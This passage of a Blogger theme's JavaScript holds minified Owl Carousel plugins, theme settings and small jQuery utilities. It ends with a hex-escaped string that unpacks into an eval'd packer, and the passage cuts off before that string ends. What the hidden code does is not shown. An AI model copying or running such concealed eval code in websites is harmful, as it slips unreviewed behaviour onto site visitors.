d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTuwe0mjqKgER-3153ej1_6wkrVlb0XDpVcRSfxMQ78_jTTglLJ6AgRx7GTelGyBU6WgJUDlP7fAF4z2gWdsFX3llE12o77cDsc75IP2mzsIQH-7lOCWd1NcSk-x7ahkTcwlJQ2MAvjRw/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _PgoTmn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x61\x28\x36\x50\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x50\x28\x63\x29\x7b\x36\x4f\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x52\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x5a\x2e\x39\x61\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x62\x28\x33\x36\x29\x29\x7d\x3b\x39\x63\x28\x63\x2d\x2d\x29\x7b\x36\x51\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x64\x28\x39\x65\x20\x39\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x4f\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x